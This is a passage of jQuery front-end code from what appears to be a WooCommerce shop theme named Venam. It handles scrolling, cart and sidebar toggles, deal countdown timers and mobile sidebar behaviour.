        var scrollToTop = function() {
            var height = 15;
            if( $('#sticky-header').length ) {
                if( !$('#sticky-header').hasClass('sticky-menu') ) {
                    height = 200;
                } else {
                    height = 100;
                }
            }
            $('html, body').stop().animate({
                scrollTop: $('.venam-ajax-scroll-target').offset().top - height
            }, 400);
        };
    }

    function buttonsActions() {
        //Header cart Toggle
        $('.open-sidebar, .close-sidebar').on('click', function () {
            $('.shop-sidebar-fixed #nt-sidebar').toggleClass('active');
            $('body.shop-sidebar-fixed').removeClass('sidebar-open');
        });
        //Header cart Toggle
        $('.venam-cart-btn').on('click', function () {
            $('.venam-header-cart-details.minicart').toggleClass('active');
        });
    }

    function venamDealsCountDown() {
        $('[data-countdown]').each(function () {
            var $this = $(this),
                data = $this.data('countdown'),
                finalDate = data.date,
                hr = data.hr,
                min = data.min,
                sec = data.sec;
            $this.countdown(finalDate, function (event) {
                $this.html(event.strftime('<div class="time-count day"><span>%D</span>Day</div><div class="time-count hour"><span>%H</span>'+hr+'</div><div class="time-count min"><span>%M</span>'+min+'</div><div class="time-count sec"><span>%S</span>'+sec+'</div>'));
            });
        });
    }

    function venamMobileSidebarLinks() {
        $(sidebar_links).on('click', function() {
            $(this).addClass('ajax-loading');
            $('body').addClass('sidebar-open');
        });
    }
    function venamMobileSidebarTrigger() {
        if ( $('body').hasClass('sidebar-open') ) {
            $('.venam-mobile-sidebar-toggle .open-sidebar').trigger('click');
        }
    }
    function venamMobileSidebarScroll() {
        $(".shop-sidebar-fixed .nt-sidebar-inner").scroll(function(){
            var filtersH = $('.venam-choosen-filters').innerHeight();
            if ( $(this).scrollTop() > 100 ) {
                $(this).addClass( 'scroll-start' );
            } else {
                $(this).removeClass( 'scroll-start' );
            }
        });
        $(".shop-sidebar-fixed .nt-sidebar-inner").removeClass( 'scroll-start' );
    }

    $doc.on('venamShopInit', function() {

        sortOrder();
        perPage();
        priceSlider();
        buttonsActions();
        venamDealsCountDown();
        venamMobileSidebarLinks();
        venamMobileSidebarTrigger();
        venamMobileSidebarScroll();

        $('.woocommerce-ordering select').niceSelect();
        if (typeof wpcvs.Swatches !== 'undefined') {
            $('.products-wrapper .variations_form').each(function () {
                $(this).wc_variation_form();
            });
        }
    });

    $doc.ready(function() {
            sortOrder();
            perPage();
            buttonsActions();
            venamMobileSidebarScroll();
            venamMobileSidebarLinks();
            ajaxHandler();
            if ( $('body').hasClass('shop-sidebar-fixed') ){
                $('body').off('click', '.open-sidebar').on('click', '.open-sidebar', function () {
                    $('.shop-sidebar-fixed #nt-sidebar').addClass('active');
                    $('body.shop-sidebar-fixed').removeClass('sidebar-open');
                });
                $('body').off('click', '.close-sidebar').on('click', '.close-sidebar', function () {
                    $('.shop-sidebar-fixed #nt-sidebar').removeClass('active');
                    $('body.shop-sidebar-fixed').removeClass('sidebar-open');
                });
            }
        });

})(jQuery);
